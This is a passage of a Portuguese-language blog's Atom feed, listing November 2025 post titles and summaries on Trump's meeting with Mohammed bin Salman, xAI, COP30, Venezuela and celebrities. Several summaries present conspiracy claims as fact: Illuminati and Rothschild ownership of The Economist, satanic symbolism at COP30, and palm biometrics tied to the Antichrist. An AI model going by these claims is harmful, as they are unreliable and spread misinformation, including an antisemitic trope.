inteligência artificial, a xAI, resultou em uma parceria anunciada nesta quarta-feira (19\/11). As informações são do New York Times.Durante um encontro promovido por Donald Trump em reunião bilateral, com o príncipe herdeiro saudita Mohammed bin Salman, Musk fechou um acordo "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1148047468216917905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1148047468216917905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/elon-musk-faz-acordo-com-arabia-saudita.html","title":"Elon Musk faz acordo com a Arábia Saudita, para construir novo data center de Inteligência Artificial no Golfo Pérsico"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3DdJMqmG7eMmxpT9QAGYyUi0E2xpRCsL0DmTqjXoFZkkHx-4swBYh_MVfmGr2i5FKk8UtlIMmJAOZkd9Ms9DnxBnyaIS4n5naP1VyssPj7dL64d0GVsqeYgswIODP9Vp0wPzQmEGLga5aNxkjzI0BVVFP4b7YBRKibaDaTZ_INqwTJn3nak0hI0bKeG0\/s72-w640-h338-c\/bandicam%202025-11-19%2020-00-22-963.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-8199760806935584414"},"published":{"$t":"2025-11-19T17:10:00.001-03:00"},"updated":{"$t":"2025-11-19T20:23:09.086-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cristina Kirchner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dilma rousseff"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evo Morales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hugo Chávez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nicolás Maduro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"}],"title":{"type":"text","$t":"Carvajal: Ex-aliado de Hugo Chávez, tem provas de que Venezuela Chavista e também sob a ditadura bolivariana de Nicolás Maduro ajudaram via PDSVA; PT e outros partidos de esquerda pelo mundo, ao menos por 15 anos em vencer eleições"},"summary":{"type":"text","$t":"Hugo Armando Carvajal Barrios, Hugo Carvajal, mais conhecido como “El Pollo” (O frango), ex-general e diplomata venezuelano, tornou-se figura central em investigações sobre narcotráfico internacional após ser preso nos Estados Unidos. Leal a Hugo Chávez durante grande parte de sua carreira, Carvajal foi chefe da Direção de Inteligência Militar (DIM) e acompanhou de perto o núcleo do chavismo, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8199760806935584414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8199760806935584414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/carvajal-ex-aliado-de-hugo-chavez-tem.html","title":"Carvajal: Ex-aliado de Hugo Chávez, tem provas de que Venezuela Chavista e também sob a ditadura bolivariana de Nicolás Maduro ajudaram via PDSVA; PT e outros partidos de esquerda pelo mundo, ao menos por 15 anos em vencer eleições"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCCp0NrJlzF1QJwpghUOXafVPiLni9vOxijloeduPcs5bTXBWrYw7G7Dv8P8-ovH60A2pnvl4eiOZa0MXL9H_2hEL8Wyyj6go3NOUixAcOKA1ZJanDg4anS8tq0emP6dzxV4pHRBkO5_27Du1ohtA06La0fytpww4h0fubugmC4Y6KrBVV1S5Ke8Vp7VY\/s72-w640-h354-c\/bandicam%202025-11-19%2016-56-45-990.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-1775531647289074461"},"published":{"$t":"2025-11-19T16:47:00.006-03:00"},"updated":{"$t":"2025-11-19T16:48:33.831-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arábia Saudita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Copa do Mundo 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cristiano Ronaldo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fifa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Futebol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gianni Infantino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mohammed Bin Salman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"méxico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Portugal"}],"title":{"type":"text","$t":"Cristiano Ronaldo na casa branca de jantar com outros bilionários, a visita na sala oval com Donald Trump"},"summary":{"type":"text","$t":"Cristiano Ronaldo protagonizou uma das imagens mais comentadas da noite desta terça-feira em Washington. Melhor jogador do mundo revezando com Lionel Messi entre 2008-2017, o português registrou uma selfie ao lado de Elon Musk, David Sacks, Gianni Infantino, Howard Lutnick e de sua noiva, Georgina Rodríguez, durante um jantar oferecido por Donald Trump na Casa Branca para receber o príncipe "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1775531647289074461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1775531647289074461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/cristiano-ronaldo-na-casa-branca-de.html","title":"Cristiano Ronaldo na casa branca de jantar com outros bilionários, a visita na sala oval com Donald Trump"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6r4aY3TseZjHgN9BnQ3-Pj_oECh32mycjlYrF5SZJ8hb3wZgTEL_A5t69TBRxD5Qd70RILy62TUWFBWQ2zAtQ9JdrcFahsoyTH-FDVQmQXP90BT0rl4ebuosBkw2hNEo6ENa3-xdTSukBvL002e21dc4_emp2D1tjTFOQIgv_e75NeBaOksv6fZYoBvY\/s72-w640-h354-c\/bandicam%202025-11-19%2016-27-19-495.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-3178852594424889247"},"published":{"$t":"2025-11-19T16:17:00.000-03:00"},"updated":{"$t":"2025-11-19T16:17:00.237-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arábia Saudita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faixa de gaza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mohammed Bin Salman"}],"title":{"type":"text","$t":"Em reunião bilateral com Trump na Casa Branca: Mohammed Bin Salman afirma que a Arábia Saudita 'definitivamente ajudará' a pagar pela reconstrução de Gaza"},"summary":{"type":"text","$t":"O príncipe herdeiro saudita Mohammed bin Salman diz que Riade \"definitivamente ajudará\" a arcar com a conta da reconstrução de Gaza.MBS afirma que um número exato ainda não foi decidido, levando o presidente dos EUA, Donald Trump, a intervir e dizer: \"Vai ser muito.\"Em um comentário separado durante a sessão de perguntas e respostas no Salão Oval, Trump diz: \"Os palestinos estão indo muito bem..."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/3178852594424889247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/3178852594424889247"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/em-reuniao-bilateral-com-trump-na-casa.html","title":"Em reunião bilateral com Trump na Casa Branca: Mohammed Bin Salman afirma que a Arábia Saudita 'definitivamente ajudará' a pagar pela reconstrução de Gaza"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT2z8JV7sAz7_zNvP94uBZzyT0pBy3EUXmUP9IpSZzpw78_IMDtJGKny93_xNIoi1wDRK5n4L2xlOcG1ntiF_XC_lgWFE4wdYwwORZcnxCfbINuFgExry3oMcBwYDmwl_JcDGxPDWKPhUe1TJeO08EIkas_fzwPZKTz-1LmS_UxfUPoed9MblAO_86z9c\/s72-w640-h400-c\/bandicam%202025-11-19%2016-16-06-073.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-8056396729118107488"},"published":{"$t":"2025-11-19T16:10:00.002-03:00"},"updated":{"$t":"2025-12-10T11:03:50.784-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acordos de Abraão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arábia Saudita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahrein"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa Branca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emirados Árabes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marrocos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mohammed Bin Salman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sudão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Washington"}],"title":{"type":"text","$t":"'Quero Paz para Israelenses e Palestinos': Príncipe Herdeiro da Arábia Saudita, Mohammed Bin Salman, confirma adesão aos Acordos de Abraão com uma solução clara de 2 estados"},"summary":{"type":"text","$t":"O presidente dos EUA, Donald Trump, se reuniu com o príncipe herdeiro saudita Mohammed bin Salman (MBS) na Casa Branca na terça-feira, 18 de novembro. A reunião abordou questões regionais e econômicas-chave, incluindo a possível adesão da Arábia Saudita aos Acordos de Abraão e os massivos investimentos comerciais nos Estados Unidos. As discussões também incluíram a venda de caças F-35 para "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8056396729118107488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8056396729118107488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/quero-paz-para-israelenses-e-palestinos.html","title":"'Quero Paz para Israelenses e Palestinos': Príncipe Herdeiro da Arábia Saudita, Mohammed Bin Salman, confirma adesão aos Acordos de Abraão com uma solução clara de 2 estados"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6VMM_LJJkCYFWlPAkH_VIL3PV6w7K-7iJ9ZiOy6uaw5-lVpgIeBO1TjwXdeMYtGpVdWp-87dkbdJmIwvWzVx6cr5xw-unZ1Mf7DCTNhgrUZX3zb-yH2fLKAaRasCHOavAAZSeb128F9XRHjkNVwlyI5aDuh03gNsGz0HnQNe1kOOeG5OaM4pHmOD_L_8\/s72-w640-h356-c\/bandicam%202025-11-19%2016-09-16-789.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5573910727247456499"},"published":{"$t":"2025-11-19T16:04:00.004-03:00"},"updated":{"$t":"2025-11-19T16:04:44.672-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arábia Saudita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa Branca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"}],"title":{"type":"text","$t":"Em visita na casa branca em Washington D.C, Mohammed Bin Salman confirma à Trump, investimento de US$ 1 Trilhão de dólares, em reunião bilateral com os EUA"},"summary":{"type":"text","$t":"O presidente Donald Trump recebeu o príncipe herdeiro saudita Mohammed bin Salman na Casa Branca na terça-feira 18\/11, para uma reunião calorosa e amigável, repleta de inúmeros apertos de mão e tapinhas nas costas. Ele minimizou as questões sobre o histórico de direitos humanos da Arábia Saudita, elogiou a liderança do príncipe e revelou US$1 Trilhão de dólares (R$5,3 Trilhões) em novos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5573910727247456499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5573910727247456499"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/em-visita-na-casa-branca-em-washington.html","title":"Em visita na casa branca em Washington D.C, Mohammed Bin Salman confirma à Trump, investimento de US$ 1 Trilhão de dólares, em reunião bilateral com os EUA"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOLMM11AEVoDdCQ10UhHxMH1ZsLdfSq-aDl34L4By91xYHQ6iSVoZecm8QI87vWAsScFgWH3P06OwDsI4mMDT-ld7xSaySQWaqJ3_-AfpCZCBBnl5DZPV8DHIM_s4r7E2oH45egcVpjSkgKzPPf1_DaSsJ1KCTRM4Dgozeu2btHMmMpOpoxMupLJtcrfY\/s72-w640-h422-c\/bandicam%202025-11-19%2016-03-05-495.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-7203074819295623375"},"published":{"$t":"2025-11-19T15:52:00.002-03:00"},"updated":{"$t":"2025-11-19T15:52:20.350-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alemanha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COP 30"}],"title":{"type":"text","$t":"COP 30: Chanceler Friedrich Merz diz que delegação alemã ficou feliz em deixar Belém"},"summary":{"type":"text","$t":"\u0026nbsp;Chanceler da Alemanha, Friedrich Merz, afirmou nesta segunda-feira (17\/11) que os membros da delegação de Berlim que estiveram na COP30, em Belém, \"ficaram contentes\" em retornar ao país europeu.Em uma declaração direcionada a empresários do setor varejista, o político elogiou sua nação e traçou um paralelo com a agenda cumprida na capital paraense.Merz enaltece Alemanha após viagem a Belém"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7203074819295623375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7203074819295623375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/cop-30-chanceler-friedrich-merz-diz-que.html","title":"COP 30: Chanceler Friedrich Merz diz que delegação alemã ficou feliz em deixar Belém"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpT23Fy3adNvzrCuWdAGNW056uWK-ZMz7jOFnlIwG2duL-PN9pruK53_RT434gFgnAx_6LYbQs9iOOdUojk7PxwDToFh8qS_ubgEEpmitATYCvvWbojLZ-7fHMRF2U-CfhwpRLQayLK3aqIemU82fLvPLE-XLwpC7ZAQ-2fvw5f-72I6Nbze8FBrypLk\/s72-w640-h412-c\/bandicam%202025-11-19%2015-51-11-181.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-8437017281215775373"},"published":{"$t":"2025-11-19T15:45:00.001-03:00"},"updated":{"$t":"2025-11-19T15:45:46.863-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Futebol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ivanka Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lionel Messi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"}],"title":{"type":"text","$t":"Ivanka Trump e seus filhos com Jared Kushner, entram em campo com Lionel Messi em Inter Miami x Nashville"},"summary":{"type":"text","$t":"Ivanka Trump quer que seus filhos realizem seus sonhos e vivam experiências inesquecíveis. A ex-assessora presidencial demonstrou isso recentemente ao levar seus filhos, resultado de seu casamento com Jared Kushner, para um jogo do Inter Miami contra o Nashville. Arabella Rose Kushner, Joseph Frederick Kushner, e\u0026nbsp; Theodore James Kushner, tiveram a oportunidade de se aproximar de Lionel Messi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8437017281215775373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8437017281215775373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/ivanka-trump-e-seus-filhos-com-jared.html","title":"Ivanka Trump e seus filhos com Jared Kushner, entram em campo com Lionel Messi em Inter Miami x Nashville"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbHsD9OQTPofFvDJn9aR8LHn5VPXJqJI_ST-OmXEaq5m_PUNPePbQuhdAdEWb55HH94jvgVKzrMCN_TPC-C5-rG-olHtaWMvZK7sqCxewV_jL3S_YC3DmCuMp_iCj71HdTlXaFDzK16_QqwM83Q7tsh3_IVUyyZG2pXcly5zvc1GRvynsfGGEQDN1_Eg4\/s72-w640-h360-c\/bandicam%202025-11-19%2015-25-30-117.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-2244774088500669666"},"published":{"$t":"2025-11-19T15:15:00.006-03:00"},"updated":{"$t":"2025-11-19T15:15:54.701-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COP 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ocultismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"satanismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"simbolismo"}],"title":{"type":"text","$t":"Dragão-Onça foi o nome mais banalizado para esconder o real significado de estátua que faz referência à satanismo na COP 30 em Belém do Pará"},"summary":{"type":"text","$t":"Os Incautos espumam de raiva, tenta negar o óbvio, mas a artista chinesa\u0026nbsp;Huang Jian, fez uma referência clara à baphomet, o bode hermafrodita, que é adorado pelos filhos das trevas. As próprias civilizações antigas demonstram tal culto, que surgiu mediante Ninrode adorando a baal. Será que os ditos eruditos, vão negar que não houve a torre de babel, e que a existência de várias línguas foi "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2244774088500669666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2244774088500669666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/dragao-onca-foi-o-nome-mais-banalizado.html","title":"Dragão-Onça foi o nome mais banalizado para esconder o real significado de estátua que faz referência à satanismo na COP 30 em Belém do Pará"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h414-c\/bandicam%202025-11-19%2015-15-00-705.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5112700255028578022"},"published":{"$t":"2025-11-19T14:53:00.007-03:00"},"updated":{"$t":"2025-11-19T14:59:54.620-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biometrias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Controle social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palma ID"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Projetos Illuminati"}],"title":{"type":"text","$t":"Controle social disfarçado de modernidade e praticidade, Biometria com a palma da mão usando a tecnologia PALMA ID, para pagamentos está em fase de testes no Brasil; conheça os riscos"},"summary":{"type":"text","$t":"Tecnologia de pagamento que 'lê' o fluxo sanguíneo e pressão arterial pelas mãos avança no Brasil com testes em diferentes setoresVisando trazer mais praticidade, para sua carteira, prontuário médico e até os documentos estarem literalmente na palma da sua mão. Não por meio de um aparelho celular, mas na própria palma. É essa a proposta da nova tecnologia de biometria batizada de ‘Palma ID’, um "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5112700255028578022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5112700255028578022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/controle-social-disfarcado-de.html","title":"Controle social disfarçado de modernidade e praticidade, Biometria com a palma da mão usando a tecnologia PALMA ID, para pagamentos está em fase de testes no Brasil; conheça os riscos"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnMBnAv2Y_GTdz6q8DkBza-QzUqB0NhX09n9WFKkqDWrI1ho4C4VmxXLebc4jJwx3l26rgNJGsnhwuyDQhG07kVuAXZbUr_ZM2-zG4sY_0zx9w7JnBTOtsgcUS7WNr6ErsFFcagGoBpzcC3sI0v5iLTQNWegVnMcFxtqFNYczc9jAFQfvgMVlJvswFWMo\/s72-w640-h354-c\/bandicam%202025-11-19%2014-48-46-130.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-1380288806326020664"},"published":{"$t":"2025-11-14T18:47:00.004-03:00"},"updated":{"$t":"2025-11-19T14:59:31.874-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"China"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Copa do Mundo 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Futebol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"illuminati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mensagens subliminares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robôs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rothschilds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rússia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tesla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Economist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ucrânia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vladimir Putin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xi Jinping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zelensky"}],"title":{"type":"text","$t":"Revista The Economist lança nova capa ¨O Mundo À Frente¨ sobre o ano de 2026 com destaque para conflitos, 250 anos de independência dos EUA e fundação dos Illuminati, e algumas matérias especiais sobre o próximo ano"},"summary":{"type":"text","$t":"A revista The Economist que pertence a família Illuminati, Rothschild, lançou na quarta-feira 12 de Novembro de 2025, a capa o Mundo à Frente de 2026, cheia de simbolismos e mensagens subliminares, que vamos analisar a seguir.Capa o Mundo à 2026 em GIFSubtítulo da capa:Deriva geopolítica Oportunidades para a China • Após Gaza, há Perspectivas para o Oriente Médio Além dos Próximos movimentos de "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1380288806326020664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1380288806326020664"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/revista-economist-lanca-nova-capa-o.html","title":"Revista The Economist lança nova capa ¨O Mundo À Frente¨ sobre o ano de 2026 com destaque para conflitos, 250 anos de independência dos EUA e fundação dos Illuminati, e algumas matérias especiais sobre o próximo ano"}],"author":[{"name":{"$t":"Bastidores da 